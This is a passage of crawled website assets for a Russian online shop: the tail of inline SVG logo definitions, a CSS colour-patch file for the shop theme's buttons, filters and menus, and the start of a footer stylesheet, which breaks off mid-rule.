1-.36-1.8c0-.85.1-1.67.28-2.45.18-.78.44-1.47.78-2.08.33-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.32.42.2.75.52.98.97.25.45.37 1.05.37 1.78 0 .86-.1 1.68-.28 2.46a7.7 7.7 0 0 1-.79 2.08c-.34.6-.75 1.09-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.66.17.82.12.16.28.25.5.25.23 0 .42-.1.6-.32.17-.21.32-.5.45-.84.14-.35.25-.73.34-1.14a13.13 13.13 0 0 0 .26-2.44c0-.38-.06-.65-.17-.81-.11-.17-.28-.25-.5-.25-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85s-.24.73-.33 1.16a12.28 12.28 0 0 0-.26 2.4zm7.47 2.95c-.87 0-1.54-.27-2.01-.82-.46-.54-.69-1.35-.69-2.43 0-.9.1-1.74.3-2.5.2-.78.5-1.45.9-2a4.1 4.1 0 0 1 3.48-1.8 3.8 3.8 0 0 1 1.64.33l-.4 1.8a3.18 3.18 0 0 0-1.4-.37c-.6 0-1.06.18-1.39.54-.32.35-.56.9-.72 1.64.38-.48.9-.72 1.57-.72.6 0 1.09.21 1.47.64.38.41.57 1 .57 1.74 0 .81-.15 1.52-.44 2.1-.3.6-.7 1.05-1.2 1.37-.5.32-1.05.48-1.68.48zm.06-1.77c.26 0 .48-.17.66-.53.18-.36.27-.82.27-1.38 0-.63-.18-.95-.56-.95-.27 0-.49.19-.67.55-.18.36-.26.8-.26 1.35 0 .64.18.96.56.96z" fill="#fff" fill-opacity=".98"/></symbol><symbol viewBox="0 0 32 32" id="split-logo-simple"><g transform="matrix(1.44303 0 0 1.38753 15.52 15.94)"><path d="M-4.42-5.81a8.08 8.08 0 0 1 11.33.43s-.64.95-1.4 1.87a15.1 15.1 0 0 1-1.45 1.53c-.25.23-.82.87-1.44 1.38C1.28.49-.39 1.67-.38 1.69c.04.09 7.36 4.02 7.36 4.02l-.07.05c-3.3 2.9-8.8 2.96-11.78-.26a8.04 8.04 0 0 1 .45-11.31z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1;fill:url(#split-logo-simple_a)" vector-effect="non-scaling-stroke"/></g><g transform="matrix(1.4014 0 0 1.37366 20.6 18.66)"><path d="M.5-3.87a149.57 149.57 0 0 1-4.47 3.5A18.3 18.3 0 0 0 .5 3.17c1.43.77 2.55.91 3.1.43.54-.49.48-1.6-.16-3.06A17.63 17.63 0 0 0 .5-3.87z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1;fill:url(#split-logo-simple_b)" vector-effect="non-scaling-stroke"/></g><path d="m.58-4.02-.61.51A16.8 16.8 0 0 1 2.73.61c.62 1.44.6 2.16.4 2.34-.2.18-1.06.23-2.45-.5a16.84 16.84 0 0 1-4.12-3.3l-.69.52.16.15c2.9 3 6.02 4.7 7.4 4.07l.12-.06h.01a1.1 1.1 0 0 0 .3-.26C4.74 2.39 3.37-.79.65-3.9z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill:#84eeb1;fill-rule:nonzero;opacity:1" transform="matrix(1.38753 0 0 1.35978 20.6 18.66)" vector-effect="non-scaling-stroke"/></symbol><linearGradient id="split-logo-simple_a" x1="1.96" x2="7.96" y1="11.17" y2="5.22" gradientTransform="translate(-6.98 -7.92)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#008337;stop-opacity:1"/><stop offset=".8" style="stop-color:#02e764;stop-opacity:1"/></linearGradient><linearGradient id="split-logo-simple_b" x1="11.52" x2="8.54" y1="19.33" y2="-2.04" gradientTransform="translate(-10.37 -10.07)" gradientUnits="userSpaceOnUse"><stop offset=".1" style="stop-color:#ff8475;stop-opacity:1"/><stop offset=".37" style="stop-color:#e84e43;stop-opacity:1"/><stop offset=".6" style="stop-color:#d6261f;stop-opacity:1"/><stop offset=".79" style="stop-color:#cc0e08;stop-opacity:1"/><stop offset=".9" style="stop-color:#c80500;stop-opacity:1"/></linearGradient><symbol viewBox="0 0 24 24" id="split-logo-widget"><defs></defs><g transform="translate(-305.3 -120)"><rect width="24" height="24" x="305.31" y="120.04" fill="#F1F2F5" rx="12"/><path d="M313.24 127.63c2.44-2.23 6.45-2.1 8.5.33 0 0 .06.22-.59.9-.58.6-1.88 1.66-1.99 1.76l-1.75 1.46c-.08.05 4.12 4.28 4.12 4.28l-.08.08-.04.04a6.12 6.12 0 0 1-8.51-.34 6.04 6.04 0 0 1 .34-8.5z" style="fill:url(#split-logo-widget_a)"/><path fill="url(#split-logo-widget_b)" d="M319.08 130.69c-.92.75-2.04 1.63-3.35 2.62a13.77 13.77 0 0 0 3.35 2.65c1.07.57 1.91.68 2.32.32.41-.37.36-1.2-.12-2.3a13.2 13.2 0 0 0-2.2-3.3z"/><path fill="#84EEB1" d="m319.16 130.61-.46.38c.84.93 1.54 1.97 2.07 3.1.47 1.07.46 1.62.31 1.75-.15.14-.8.17-1.84-.38a12.66 12.66 0 0 1-3.1-2.47l-.5.39.11.11c2.17 2.24 4.52 3.52 5.55 3.06l.1-.05a.81.81 0 0 0 .22-.2c.67-.88-.35-3.26-2.4-5.6l-.06-.09z"/></g></symbol><radialGradient id="split-logo-widget_a" cx="320.59" cy="129.83" r="5.21" gradientTransform="matrix(-.6087 2.25964 -1.60366 -.432 722.06 -542.13)" gradientUnits="userSpaceOnUse"><stop style="stop-color:#49f46d"/><stop offset=".35" style="stop-color:#3ddc61"/><stop offset=".58" style="stop-color:#31c155"/><stop offset=".92" style="stop-color:#1b8d3e"/><stop offset="1" style="stop-color:#03b74f"/></radialGradient><linearGradient id="split-logo-widget_b" x1="14.26" x2="12.03" y1="20.5" y2="4.47" gradientTransform="translate(305.3 120.04)" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#FF8475"/><stop offset=".37" stop-color="#E84E43"/><stop offset=".6" stop-color="#D6261F"/><stop offset=".79" stop-color="#CC0E08"/><stop offset=".9" stop-color="#C80500"/></linearGradient><symbol fill="none" viewBox="0 0 70 28" id="ya-pay-logo"><path fill="currentColor" d="M44.11 4.34v18.83h-3.27V6.89H35v16.28h-3.27V4.34H44.1zM49.6 23.44a5.62 5.62 0 0 1-3.34-.84v-2.63c.42.29.87.52 1.36.68.5.16 1.1.24 1.78.24 1.03 0 1.8-.3 2.33-.9.52-.6.85-1.45.97-2.51h-4.73v-2.55h4.7c-.3-2.07-1.37-3.11-3.19-3.11a6.43 6.43 0 0 0-2.97.84V9.92c.34-.18.8-.33 1.38-.46a9.87 9.87 0 0 1 2.08-.19c1.01 0 1.9.18 2.65.54a5 5 0 0 1 1.92 1.47c.52.61.91 1.36 1.16 2.25.27.86.4 1.81.4 2.84 0 2.3-.53 4.04-1.61 5.25-1.07 1.21-2.7 1.82-4.9 1.82zM63.76 7.76c-1.3 0-2.28-.33-2.95-.98a3.3 3.3 0 0 1-.97-2.44h2.7c0 .47.1.82.33 1.03.23.22.53.33.89.33.34 0 .61-.11.8-.33.2-.23.3-.57.3-1.03h2.71c0 .47-.08.92-.24 1.33a3.25 3.25 0 0 1-1.92 1.81c-.47.19-1.02.28-1.65.28zm-2.38 1.78V18l4.92-8.45h2.87v13.63h-3.11v-8.43l-4.93 8.43h-2.86V9.54h3.1z"/><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12.5 1.5a12.5 12.5 0 1 0 0 25 12.5 12.5 0 0 0 0-25zm4.37 20.01h-2.6V8.54H13.1c-2.14 0-3.26 1.08-3.26 2.68 0 1.81.77 2.65 2.37 3.73l1.32.89-3.8 5.67H6.9l3.41-5.07c-1.96-1.4-3.06-2.76-3.06-5.07 0-2.9 2-4.86 5.82-4.86h3.8v15z"/></symbol><symbol fill="none" viewBox="0 0 70 28" id="ya-pay-logo-en"><path fill="currentColor" d="M36.67 4.34c2.24 0 3.97.52 5.18 1.55 1.2 1.03 1.81 2.5 1.81 4.41 0 1.05-.17 1.96-.51 2.74-.33.76-.8 1.39-1.41 1.9-.6.5-1.33.88-2.2 1.13-.86.25-1.83.38-2.9.38h-1.6v6.72h-3.27V4.34h4.9zm0 9.56a3.9 3.9 0 0 0 2.68-.86c.65-.58.98-1.5.98-2.74 0-1.19-.3-2.06-.92-2.6-.6-.54-1.47-.81-2.63-.81h-1.73v7.01h1.62zM52.51 16.96h-.46c-1.39 0-2.38.17-2.98.5-.6.3-.9.84-.9 1.62 0 .57.17 1.04.5 1.4.34.35.85.52 1.54.52.58 0 1.06-.1 1.43-.3.38-.21.67-.48.87-.78v-2.96zm3.22 2.88a34 34 0 0 0 .17 3.33h-3.15l-.16-.52a7.2 7.2 0 0 1-.08-.57h-.13c-.31.33-.7.63-1.2.9-.48.25-1.2.38-2.14.38a4.21 4.21 0 0 1-3.03-1.11c-.76-.74-1.14-1.81-1.14-3.2 0-1.39.57-2.46 1.71-3.22 1.14-.78 2.94-1.17 5.42-1.17h.51v-.76c0-.74-.18-1.25-.54-1.54-.36-.3-.93-.46-1.7-.46-.42 0-.85.05-1.28.14a8.96 8.96 0 0 0-2.33.73c-.32.16-.6.32-.81.48v-2.68c.49-.29 1.14-.57 1.95-.84a9 9 0 0 1 2.84-.4c1.72 0 2.99.34 3.82 1.03.85.68 1.27 1.86 1.27 3.52v5.96zM60.06 27.36c-.33 0-.6-.02-.81-.08-.22-.03-.4-.08-.55-.13-.16-.07-.3-.16-.4-.25v-2.62c.36.36.85.54 1.46.54.45 0 .81-.1 1.08-.3.27-.18.5-.43.68-.76L56.84 9.54h3.38l3 10.27 3.01-10.27h3.12l-4.25 12.9a20 20 0 0 1-.76 1.95c-.27.6-.6 1.1-.98 1.54-.38.45-.84.8-1.38 1.06a4.4 4.4 0 0 1-1.92.37z"/><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12.5 1.5a12.5 12.5 0 1 0 0 25 12.5 12.5 0 0 0 0-25zm1.31 17.87c0-1.92-.24-2.48-.97-4.08L9 6.92H6.28l4.92 10.7v4.3h2.61v-2.55zm-.94-5.2 3.19-7.25h2.66l-3.2 7.25h-2.65z"/></symbol><symbol fill="none" viewBox="0 0 70 28" id="yandex-logo"><path fill="currentColor" d="M44.11 4.34v18.83h-3.27V6.89H35v16.28h-3.27V4.34H44.1zM49.6 23.44a5.62 5.62 0 0 1-3.34-.84v-2.63c.42.29.87.52 1.36.68.5.16 1.1.24 1.78.24 1.03 0 1.8-.3 2.33-.9.52-.6.85-1.45.97-2.51h-4.73v-2.55h4.7c-.3-2.07-1.37-3.11-3.19-3.11a6.43 6.43 0 0 0-2.97.84V9.92c.34-.18.8-.33 1.38-.46a9.87 9.87 0 0 1 2.08-.19c1.01 0 1.9.18 2.65.54a5 5 0 0 1 1.92 1.47c.52.61.91 1.36 1.16 2.25.27.86.4 1.81.4 2.84 0 2.3-.53 4.04-1.61 5.25-1.07 1.21-2.7 1.82-4.9 1.82zM63.76 7.76c-1.3 0-2.28-.33-2.95-.98a3.3 3.3 0 0 1-.97-2.44h2.7c0 .47.1.82.33 1.03.23.22.53.33.89.33.34 0 .61-.11.8-.33.2-.23.3-.57.3-1.03h2.71c0 .47-.08.92-.24 1.33a3.25 3.25 0 0 1-1.92 1.81c-.47.19-1.02.28-1.65.28zm-2.38 1.78V18l4.92-8.45h2.87v13.63h-3.11v-8.43l-4.93 8.43h-2.86V9.54h3.1z"/><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12.5 1.5a12.5 12.5 0 1 0 0 25 12.5 12.5 0 0 0 0-25zm4.37 20.01h-2.6V8.54H13.1c-2.14 0-3.26 1.08-3.26 2.68 0 1.81.77 2.65 2.37 3.73l1.32.89-3.8 5.67H6.9l3.41-5.07c-1.96-1.4-3.06-2.76-3.06-5.07 0-2.9 2-4.86 5.82-4.86h3.8v15z"/></symbol></defs></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/images/__csspatch/4/patch.css
body_size: 2187
content:
html .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-btn { background-image: linear-gradient(rgb(102, 210, 220), rgb(102, 210, 220)); }
html .shop2-product-amount button { background-color: rgb(0, 168, 198); }
html .shop2-product-amount button { color: rgb(255, 255, 255); }
html table.shop2-product-params th { color: rgb(0, 0, 0); }
html .shop2-product-btn { background-color: rgb(80, 227, 194); }
html .shop2-product-btn:hover { background-color: rgb(46, 40, 204); }
html .shop2-filter .result { color: rgb(0, 0, 0); }
html .shop2-sorting-panel { background-color: rgb(30, 75, 233); }
html .shop2-sorting-panel { color: rgb(255, 255, 255); }
html .shop2-pricelist .even { background-color: rgb(255, 255, 255); }
html .shop2-product .form-add .product-price .price-current { color: rgb(239, 15, 42); }
html .shop2-product .form-add .product-price .price-old { color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old span { color: rgb(0, 0, 0); }
html .shop2-product-tabs li { background-color: rgb(74, 144, 226); }
html .shop2-product-tabs li a { color: rgb(0, 0, 0); }
html .shop2-product-desc { border-top-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-right-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-bottom-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-left-color: rgb(155, 155, 155); }
html .shop2-coupon { background-color: rgb(255, 255, 255); }
html .shop2-coupon .coupon-field input[type="text"] { color: rgb(255, 255, 255); }
html .shop2-cart-registration form.form-registration .registration-field input[type="text"] { color: rgb(0, 0, 0); }
html table.shop2-table-order tr:first-child th { background-color: rgb(255, 255, 255); }
html .shop2-input { background-color: rgb(255, 255, 255); }
html .shop2-textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-textarea { border-left-color: rgb(0, 0, 0); }
html .table1 { border-top-color: rgb(0, 0, 0); }
html .table1 { border-right-color: rgb(0, 0, 0); }
html .table1 { border-bottom-color: rgb(0, 0, 0); }
html .table1 { border-left-color: rgb(0, 0, 0); }
html .table1 td { border-top-color: rgb(0, 0, 0); }
html .table1 td { border-right-color: rgb(0, 0, 0); }
html .table1 td { border-bottom-color: rgb(0, 0, 0); }
html .table1 td { border-left-color: rgb(0, 0, 0); }
html a.shop2-btn.shop2-btn-back { background-color: rgb(0, 168, 198); }
html button { background-color: rgb(233, 68, 68); }
html input[type="submit"] { background-color: rgb(13, 105, 214); }
html .product-compare { color: rgb(74, 144, 226); }
html label.range { color: rgb(0, 0, 0); }
html .product-item-in a { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item { background-color: rgb(72, 174, 203); }
html .product-list-thumbs .shop2-product-item .product-bot-wrap { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-bot { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-name a { color: rgb(13, 105, 214); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .th { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .td { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-price .price-current { color: rgb(243, 22, 22); }
html .product-list-thumbs .price-old { color: rgb(0, 0, 0); }
html .product-price { color: rgb(208, 2, 27); }
html .shop2-product-item::after { background-image: url("./f968281e4de27f19ff48e12b489be383.jpeg"); }
html .shop2-product-actions dt span.icon-action::after { color: rgb(233, 27, 20); }
html .shop2-pricelist .shop2-product-item { background-color: rgb(116, 216, 230); }
html .shop2-pricelist .shop2-product-options .th { color: rgb(22, 19, 18); }
html .shop2-product-btn span::after { background-color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old strong { color: rgb(155, 155, 155); }
html .shop2-product .amount-title { color: rgb(0, 0, 0); }
html .shop2-product .shop2-product-options .th { color: rgb(0, 0, 0); }
html .shop2-product-tabs li.r-tabs-state-active { background-color: rgb(80, 227, 194)!important; }
html .shop2-product-tabs li.r-tabs-state-active a { color: rgb(0, 0, 0); }
html .shop2-product-desc { color: rgb(0, 0, 0); }
html .text-right .shop2-btn { color: rgb(255, 255, 255); }
html .text-center .shop2-btn { color: rgb(22, 19, 18); }
html .shop2-filter .shop2-btn { color: rgb(102, 210, 220); }
html table.shop2-product-params td { color: rgb(0, 0, 0); }
html .shop2-main-before { color: rgb(22, 19, 18); }
html .shop2-cart-table .d-tr.title { background-color: rgb(0, 168, 198); }
html .shop2-cart-table .d-th { background-color: rgb(0, 168, 198); }
html .shop2-cart-total { color: rgb(0, 0, 0); }
html .cart-total-price span { color: rgb(22, 19, 18); }
html .table-registration .cell-l .shop2-btn { color: rgb(255, 255, 255); }
html .shop2-filter { color: rgb(0, 0, 0); }
html .shop2-filter .filter-title { background-color: rgb(30, 75, 233); }
html .shop2-filter .advanced-search-icon .advanced-search-colum { background-color: rgb(255, 255, 255); }
html .shop2-filter .advanced-search-icon .advanced-search-colum::before { background-color: rgb(255, 255, 255); }
html .shop2-filter .shop2-filter-body { background-color: rgb(192, 221, 240); }
html .shop2-filter a.param-val { color: rgb(0, 0, 0); }
html .shop2-filter .result span { color: rgb(239, 15, 42); }
html .shop2-sorting-panel .sorting .sort-param { color: rgb(0, 0, 0); }
html .sorting-input-wrap.opened .sorting-input { border-top-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-right-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-bottom-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-left-color: rgb(255, 255, 255); }
html .sorting-input-body { border-right-color: rgb(0, 0, 0); }
html .sorting-input-body { border-bottom-color: rgb(0, 0, 0); }
html .sorting-input-body { border-left-color: rgb(0, 0, 0); }
html .sorting-input-body { background-color: rgb(116, 185, 230); }
html .shop2-order-options textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-left-color: rgb(0, 0, 0); }
html body { background-color: rgb(225, 227, 228); }
html h1 { color: rgb(0, 0, 0); }
html h2 { color: rgb(0, 0, 0); }
html h4 { color: rgb(22, 26, 182); }
html a { color: rgb(0, 0, 0); }
html input[type="text"] { color: rgb(0, 0, 0); }
html textarea { color: rgb(0, 0, 0); }
html .jq-selectbox { color: rgb(239, 15, 42); }
html .jq-selectbox__select-text { border-top-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-bottom-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-bottom-color: rgb(22, 19, 18); }
html .jq-selectbox__dropdown { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown ul li:hover { background-color: rgb(248, 231, 28); }
html .jq-radio { border-top-color: rgb(116, 216, 230); }
html .jq-radio { border-right-color: rgb(116, 216, 230); }
html .jq-radio { border-bottom-color: rgb(116, 216, 230); }
html .jq-radio { border-left-color: rgb(116, 216, 230); }
html .jq-radio .jq-radio__div { background-color: rgb(0, 168, 198); }
html .text-right .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-filter .shop2-btn { background-color: rgb(13, 105, 214); }
html .shop2-coupon .coupon-btn { background-color: rgb(30, 75, 233); }
html .table-registration .cell-l .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn:hover { background-color: rgb(30, 75, 233); }
html .text-center .shop2-btn:active { background-color: rgb(193, 142, 124); }
html .site-path { color: rgb(22, 19, 18); }
html .site-path a { color: rgb(22, 19, 18); }
html .site-sidebar.left { border-right-color: rgb(0, 0, 0); }
html .folders-shared-wrapper { border-bottom-color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left li { box-shadow: rgb(0, 0, 0) 0px -1px 0px; }
html .folders-shared-wrapper .folders-shared-left li.opened li.opened a { color: rgb(22, 19, 18)!important; }
html .folders-shared-wrapper .folders-shared-left li:hover { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li.opened a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li li:hover { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left li li.opened { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left span a { color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left ul { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { color: rgb(116, 216, 230)!important; }
html .folders-shared-wrapper .folders-shared-left ul a { color: rgb(0, 0, 0)!important; }
html .block-title-cart:hover { color: rgb(30, 75, 233); }
html .block-body-dropdown { background-color: rgb(116, 193, 230); }
html .close-dropdown { background-image: url("./324f6eef2ec5597f26e230bb8df0aa0d.svg"); }
html .empty-cart { color: rgb(0, 0, 0); }
html a.remove-all-cart-poruduct { color: rgb(255, 255, 255); }
html a.remove-all-cart-poruduct { background-color: rgb(0, 168, 198); }
html .table_1 { background-color: rgb(255, 255, 255); }
html .menu-top-wrapper { background-color: rgb(106, 223, 238); }
html .menu-top a { color: rgb(22, 19, 18); }
html .menu-top a { border-right-color: rgb(0, 0, 0); }
html .menu-top a:hover { color: rgb(30, 75, 233); }
html .menu-top a:hover { box-shadow: rgb(227, 227, 227) 0px 3px 0px inset; }
html .phone-top-wrapper { background-color: rgb(0, 168, 198); }
html .slider { color: rgb(5, 23, 255); }
html .slider .slide-descriptor-link { color: rgb(0, 0, 0); }
html .main-blocks-wrapper { color: rgb(22, 19, 18); }
html .site-main__inner { color: rgb(208, 2, 27); }
@media handheld, only screen and (max-width: 1024px) { html .is_mobile .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 940px) { html .folders-menu-mobile { background-color: rgb(0, 0, 0); } }
html .menu-top li { border-top-color: rgb(0, 0, 0); }
@media handheld, only screen and (max-width: 750px) { html .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { background-color: rgb(116, 216, 230); } }
@media handheld, only screen and (max-width: 340px) { html .is_mobile .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
@media handheld, only screen and (max-width: 340px) { html .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
html .colbll.colbll1 { color: rgb(0, 0, 0); }
html .localtext { color: rgb(0, 0, 0); }
html .pagemenu__text { color: rgb(4, 47, 99); }
html .pagemenu__price { color: rgb(239, 15, 42); }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
